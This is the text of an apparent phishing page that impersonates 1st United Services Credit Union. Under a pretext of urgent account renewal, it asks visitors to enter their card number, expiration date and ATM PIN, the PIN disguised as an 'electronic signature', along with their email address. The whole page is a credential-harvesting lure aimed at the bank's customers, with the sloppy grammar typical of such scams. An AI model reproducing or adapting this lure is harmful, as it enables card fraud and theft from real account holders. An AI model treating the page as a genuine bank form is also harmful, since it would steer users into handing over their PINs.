 1ST
United
Services
CREDIT UNION
Welcome to 1st United Services Credit Union Login
Please renewed your account immediately.
Complete the form below and click "Submit" to finish.
* Denotes required field.
Card Number: *
Expiration Date: -- * -- *
Electronic Signature: * (atm pin)
Email Address:
username@domain.com
Submit
Copyright © 1st United Services Credit Union . All rights reserved.